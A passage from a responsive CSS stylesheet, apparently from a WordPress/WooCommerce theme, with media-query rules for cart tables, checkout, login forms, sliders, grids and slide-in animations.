    padding-bottom: 25px;
  }
  .wc-complete-wrap .wc-bacs-bank-details li {
    -webkit-flex-flow: column wrap;
    -moz-flex-flow: column wrap;
    -ms-flex-flow: column wrap;
    flex-flow: column wrap;
    -webkit-align-items: flex-start;
    -moz-align-items: flex-start;
    -ms-align-items: flex-start;
    -ms-flex-align: flex-start;
    align-items: flex-start;
  }
  .wc-complete-wrap .wc-bacs-bank-details li > strong {
    padding-left: 0;
  }
  .shop_table {
    display: block;
  }
  .shop_table tbody,
  .shop_table tfoot {
    display: block;
  }
  .shop_table thead {
    display: none;
  }
  .shop_table tr {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: -ms-flex;
    display: flex;
    -webkit-flex-flow: column wrap;
    -moz-flex-flow: column wrap;
    -ms-flex-flow: column wrap;
    flex-flow: column wrap;
    border-top: 1px solid rgba(51,51,51,0.12);
  }
  .calculated_shipping .shop_table tr:first-child {
    border-top: none;
  }
  #page .shop_table tr td {
    border: none;
    padding: 0;
  }
  .content .woocommerce-cart-wrap .shop_table tr.cart_item td {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: -ms-flex;
    display: flex;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    -ms-flex-pack: center;
    -ms-justify-content: center;
    justify-content: center;
    width: 100%;
    max-width: 100%;
    padding: 5px 0;
    border: none;
  }
  .content .woocommerce-cart-wrap .shop_table tr.cart_item td.product-price {
    display: none;
  }
  .shop_table tr.cart_item td a.remove {
    display: inline-block;
    text-align: center;
  }
  .shop_table tr.cart_item td a.remove .fa {
    vertical-align: top;
  }
  .shop_table tr.cart_item td.product-name {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: -ms-flex;
    display: flex;
    -webkit-flex-flow: column wrap;
    -moz-flex-flow: column wrap;
    -ms-flex-flow: column wrap;
    flex-flow: column wrap;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .shop_table tr.cart_item td.product-name a,
  .shop_table tr.cart_item td.product-name .variation {
    display: block;
  }
  table.shop_table td,
  .product .variations td {
    display: block;
  }
  .cart .product-thumbnail {
    margin: 0 auto;
  }
  .cart-footer {
    -webkit-flex-flow: column wrap;
    -moz-flex-flow: column wrap;
    -ms-flex-flow: column wrap;
    flex-flow: column wrap;
    -webkit-align-items: flex-start;
    -moz-align-items: flex-start;
    -ms-align-items: flex-start;
    -ms-flex-align: flex-start;
    align-items: flex-start;
  }
}
@media screen and (max-width: 768px) {
  .checkout-page-title a {
    font:   bold 20px / 30px "Roboto", Helvetica, Arial, Verdana, sans-serif;
  }
  .checkout-page-title .checkout-counter {
    width: 40px;
    height: 40px;
  }
}
@media screen and (max-width: 1200px) {
  .rsHomePorthole .rsPlayBtn,
  .rsHomePorthole .rsCLink {
    height: 50px;
    margin-left: -25px;
    margin-top: -25px;
    width: 50px;
  }
  .rsHomePorthole .rsPlayBtn {
    background-size: 30px 30px;
    background-position: 15px center;
  }
  .rsHomePorthole .rsCLink {
    background-size: 24px 24px;
  }
  .rsHomePorthole .rsBtnCenterer {
    margin-top: -25px;
    height: 50px;
  }
  .rsHomePorthole .rsBtnCenterer:not(.with-link) .rsPlayBtn {
    margin-top: 0;
  }
  .rsHomePorthole .rsBtnCenterer.with-link {
    width: 120px;
    margin: -25px 0 0 -60px;
  }
  .rsHomePorthole .with-link .rsCLink,
  .rsHomePorthole .with-link .rsPlayBtn {
    position: relative;
    top: 0;
    left: 0;
    display: inline-block;
    margin: 0 5px;
  }
}
@media screen and (max-width: 1100px) {
  .floating-content {
    -webkit-transform: translateY(0) !important;
    transform: translateY(0) !important;
  }
}
@media screen and (max-width: 970px) {
  #main .wf-mobile-hidden,
  .filter-extras {
    display: none;
  }
  #main .wf-mobile-visible,
  .content .wf-table.wf-mobile-collapsed,
  .content .wf-mobile-collapsed .wf-tr,
  .content .wf-mobile-collapsed .wf-td {
    display: block;
  }
  .table-standard {
    overflow: scroll;
  }
  .content .wf-1,
  .content .wf-1-2,
  .content .wf-2-4,
  .content .wf-1-3,
  .content .wf-2-3,
  .content .wf-1-4,
  .content .wf-3-4,
  .content .wf-1-5,
  .content [class*="wf-span-"] {
    width: 100%;
  }
  .items-grid .wf-cell.wf-1-3,
  .items-grid .wf-cell.wf-1-2 {
    width: 50%;
  }
  .related-product > li {
    width: 50%;
  }
  .sidebar-right .related-product > li,
  .sidebar-left .related-product > li {
    width: 50%;
  }
  .woocommerce-cart-wrap .related-product > li {
    width: 100%;
  }
  .single-related-posts .items-grid > .related-item {
    width: 50%;
  }
  .sidebar-right .single-related-posts .items-grid > .related-item,
  .sidebar-left .single-related-posts .items-grid > .related-item {
    width: 50%;
  }
  li.comment,
  li.pingback {
    padding-left: 0;
  }
  .children li.comment,
  .children li.pingback {
    padding-left: 30px;
  }
  #comments .children {
    margin-left: 10px;
  }
  .box-style-table .shortcode-action-container {
    display: block;
    margin-top: 20px;
    margin-bottom: 0;
    padding-left: 0;
    overflow: hidden;
  }
  .shortcode-action-box.box-style-table {
    display: block;
  }
  .box-style-table .action-button .dt-btn {
    float: left;
  }
}
@media only screen and (max-width: 960px) {
  .header-side-left .mega-full-width > .sub-nav,
  .header-side-left .mega-auto-width > .sub-nav {
    max-width: 767px;
    left: 0;
    top: auto !important;
    padding-left: 0;
  }
  .header-side-right .mega-full-width > .sub-nav,
  .header-side-right .mega-auto-width > .sub-nav {
    max-width: 767px;
    right: 0;
    top: auto !important;
    padding-right: 0;
  }
  .wc-login-wrap,
  .wc-coupon-wrap,
  form.track_order,
  form.lost_reset_password {
    width: 67%;
  }
  #customer_login {
    -webkit-flex-flow: row wrap;
    -moz-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
  }
  #customer_login > div {
    width: 67%;
  }
  #customer_login > div + div {
    margin-left: auto;
    margin-top: 60px;
  }
}
@media screen and (max-width: 800px) {
  .rsHomePorthole .rsCapt {
    bottom: 25px;
  }
}
@media screen and (min-width: 0px) and (max-width: 760px) {
  #main-slideshow .psThumbs {
    display: none;
  }
  .rsHomePorthole .rsCapt {
    padding: 0 20px;
    bottom: 15px;
  }
  .wc-login-wrap,
  .wc-coupon-wrap,
  form.track_order,
  form.lost_reset_password {
    width: 100%;
  }
  #customer_login > div {
    width: 100%;
  }
}
@media screen and (max-width: 760px) {
  .mobile-paddings.iso-container,
  .mobile-paddings.iso-grid.description-on-hover,
  .mobile-paddings.dt-isotope.description-under-image.bg-under-post,
  .description-on-hover .mobile-paddings.iso-grid,
  .description-under-image.bg-under-post .mobile-paddings.dt-isotope {
    margin: -10px !important;
  }
  .mobile-paddings .iso-item,
  .mobile-paddings.iso-grid .wf-cell,
  .mobile-paddings.dt-isotope.description-under-image.bg-under-post .wf-cell,
  .description-under-image.bg-under-post .mobile-paddings.dt-isotope .wf-cell {
    padding: 10px !important;
  }
  .mobile-paddings.dt-isotope.description-under-image,
  .description-under-image .mobile-paddings.dt-isotope {
    margin: -5px -10px 0px !important;
  }
  .full-width-wrap .mobile-paddings.dt-isotope.description-under-image,
  .full-width-wrap .description-under-image .mobile-paddings.dt-isotope {
    margin: -5px 10px 0px !important;
  }
  .mobile-paddings.dt-isotope.description-under-image .wf-cell,
  .description-under-image .mobile-paddings.dt-isotope .wf-cell {
    padding: 5px 10px 0px !important;
  }
  .scroller-arrow,
  .project-navigation > span,
  .album-content-description,
  .hide-thumb-btn,
  .photo-scroller .ts-wrap.scroller-thumbnails,
  .share-overlay h3 {
    display: none;
  }
  .photo-scroller .btn-cntr,
  .photo-scroller .slide-caption {
    bottom: 5px !important;
  }
  .project-navigation .next-post {
    margin-right: 0;
  }
  .share-overlay .wf-td {
    padding-top: 60px;
  }
  .share-overlay h1 {
    margin-bottom: 30px;
    font-size: 40px;
    line-height: 44px;
  }
  #page .share-overlay .soc-ico a,
  .share-overlay .soc-ico a {
    width: 50px;
    height: 50px;
    margin: 5px;
  }
  .share-overlay .soc-ico a .icon {
    width: 40px;
    height: 40px;
  }
  .dt-fancy-separator {
    width: 100% !important;
  }
  .overlap.video-playing #header {
    display: none !important;
  }
  .items-grid .wf-cell.wf-1-3,
  .items-grid .wf-cell.wf-1-2 {
    width: 100%;
  }
  .related-product > li {
    width: 100%;
  }
  .sidebar-right .related-product > li,
  .sidebar-left .related-product > li,
  .woocommerce-cart-wrap .related-product > li {
    width: 100%;
  }
  .single-related-posts .items-grid > .related-item {
    width: 100%;
  }
  .sidebar-right .single-related-posts .items-grid > .related-item,
  .sidebar-left .single-related-posts .items-grid > .related-item {
    width: 100%;
  }
}
@media screen and (max-width: 700px) {
  .first-switch-logo-right.first-switch-menu-left .mobile-header-bar .dt-mobile-menu-icon {
    margin-right: 10px;
  }
  .first-switch-logo-left.first-switch-menu-right .mobile-header-bar .dt-mobile-menu-icon {
    margin-left: 10px;
  }
  .second-switch-logo-left.second-switch-menu-right .mobile-header-bar .dt-mobile-menu-icon {
    margin-left: 10px;
  }
  .second-switch-logo-right.second-switch-menu-left .mobile-header-bar .dt-mobile-menu-icon {
    margin-right: 10px;
  }
}
@media screen and (max-width: 568px) {
  .rollover-content p,
  .rollover-content .entry-meta {
    display: none;
  }
  div:not(.wc-coupon-wrap):not(.wc-login-wrap) > .woocommerce-message,
  .woocommerce-error,
  div:not(.wc-coupon-wrap):not(.wc-login-wrap) > .woocommerce-info,
  .parentFormundefined:not(.run-animation),
  .parentFormundefined.run-animation {
    max-width: 280px;
  }
  @-webkit-keyframes slide-in {
    0% {
      -webkit-transform: translateX(600px);
      transform: translateX(600px);
      width: 65px;
      max-height: 65px;
      padding-left: 0;
    }
    50% {
      -webkit-transform: translateX(-300px);
      transform: translateX(-300px);
      width: 65px;
      max-height: 65px;
      padding-left: 0;
    }
    75% {
      -webkit-transform: translateX(-300px);
      transform: translateX(-300px);
      padding-left: 65px;
      width: 400px;
      max-height: 65px;
    }
    100% {
      -webkit-transform: translateX(-300px);
      transform: translateX(-300px);
      padding-left: 65px;
      width: 400px;
      max-height: 500px;
    }
  }
  @keyframes slide-in {
    0% {
      -webkit-transform: translateX(600px);
      transform: translateX(600px);
      width: 65px;
      max-height: 65px;
      padding-left: 0;
    }
    50% {
      -webkit-transform: translateX(-300px);
      transform: translateX(-300px);
      width: 65px;
      max-height: 65px;
      padding-left: 0;
    }
    75% {
      -webkit-transform: translateX(-300px);
      transform: translateX(-300px);
      padding-left: 65px;
      width: 400px;
      max-height: 65px;
    }
    100% {
      -webkit-transform: translateX(-300px);
      transform: translateX(-300px);
      padding-left: 65px;
      width: 400px;
      max-height: 500px;
    }
  }
  @-webkit-keyframes slide-out {
    0% {
      -webkit-transform: translateX(-300px);
      transform: translateX(-300px);
      padding-left: 65px;
      width: 400px;
      max-height: 500px;
    }
    100% {
      -webkit-transform: translateX(800px);
      transform: translateX(800px);
      padding-left: 65px;
      width: 400px;
      max-height: 500px;
    }
  }
  @keyframes slide-out {
    0% {
      -webkit-transform: translateX(-300px);
      transform: translateX(-300px);
      padding-left: 65px;
      width: 400px;
      max-height: 500px;
    }
    100% {
      -webkit-transform: translateX(800px);
      transform: translateX(800px);
      padding-left: 65px;
      width: 400px;
      max-height: 500px;
    }
  }
}
@media (max-width: 600px) {
  .floating-mobile-menu-icon.admin-bar .dt-mobile-menu-icon.floating-btn {
    top: 10px;
  }
}
@media (max-width: 480px) {
  #main .tab-style-one.wpb_content_element .wpb_tour_tabs_wrapper,
  #main .tab-style-three.wpb_content_element .wpb_tour_tabs_wrapper,
  #main #content .tab-style-one.wpb_content_element .wpb_tabs_nav,
  #main #content .tab-style-three.wpb_content_element .wpb_tabs_nav,
  #main .wpb_tour.wpb_tour.tab-style-one .wpb_tour_tabs_wrapper .wpb_tab,
  #main .wpb_tour.wpb_tour.tab-style-three .wpb_tour_tabs_wrapper .wpb_tab,
  #main #content .wpb_tour.tab-style-one.wpb_content_element .wpb_tabs_nav,
  #main #content .wpb_tour.tab-style-three.wpb_content_element .wpb_tabs_nav,
  #main #content .wpb_tour.tab-style-two.wpb_content_element .wpb_tabs_nav,
  #main .wpb_tour.tab-style-one .wpb_tour_tabs_wrapper .wpb_tab,
  #main .wpb_tour.tab-style-three .wpb_tour_tabs_wrapper .wpb_tab,
  #main .wpb_tour.tab-style-two .wpb_tour_tabs_wrapper .wpb_tab {
    display: block;
  }
  #main .wpb_tour.tab-style-one.wpb_content_element .wpb_tour_tabs_wrapper,
  #main .wpb_tour.tab-style-three.wpb_content_element .wpb_tour_tabs_wrapper,
  #main .wpb_tour.tab-style-two.wpb_content_element .wpb_tour_tabs_wrapper {
    display: block !important;
  }
  .wpb_tour.tab-style-one.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab {
    padding-top: 0;
  }
  .wpb_tour.tab-style-one .wpb_tabs_nav,
  .wpb_tour.tab-style-three .wpb_tabs_nav {
    border-right: none;
  }
  .wpb_tour.tab-style-one.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab,
  .wpb_tour.tab-style-three .wpb_tour_tabs_wrapper .wpb_tab {
    padding-left: 0;
  }
  .wc-login-wrap .log-left-block,
  .wc-login-wrap .log-right-block {
    width: 100%;
  }
  .wc-login-wrap .log-right-block {
    margin-top: 20px;
  }
}
@media screen and (max-width: 500px) {
  .post-navigation .nav-links {
    -webkit-flex-flow: column wrap;
    -moz-flex-flow: column wrap;
    -ms-flex-flow: column wrap;
    flex-flow: column wrap;
  }
  .post-navigation .nav-previous,
  .post-navigation .nav-next {
    width: 100%;
    padding: 0;
    margin: 0 0 25px 0;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    text-align: center;
  }
  .post-navigation .nav-previous .post-title,
  .post-navigation .nav-next .post-title {
    -webkit-align-self: center;
    -moz-align-self: center;
    -ms-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
  }
  .rtl .post-navigation .nav-previous .post-title,
  .rtl .post-navigation .nav-next .post-title {
    -webkit-align-self: center;
    -moz-align-self: center;
    -ms-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
  }
  .post-navigation .nav-previous .fa,
  .post-navigation .nav-next .fa {
    display: none;
  }
  .post-navigation .nav-links {
    padding-bottom: 0;
  }
  .post-navigation .back-to-list,
  .post-navigation .disabled {
    display: none;
  }
}
@media screen and (max-width: 450px) {
  .woocommerce-result-count {
    float: none;
  }
}
@media screen and (max-width: 400px) {
  .entry-author .wf-td,
  .entry-author .alignleft {
    display: block;
  }
  .entry-author .alignleft {
    float: none;
    margin-right: 0;
    text-align: center;
  }
}
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) {
  body:after {
    content: 'tablet';
    display: none;
  }
}
@media screen and (max-width: 760px),screen and (max-height: 300px) {
  body:after {
    content: 'phone';
    display: none;
  }
}
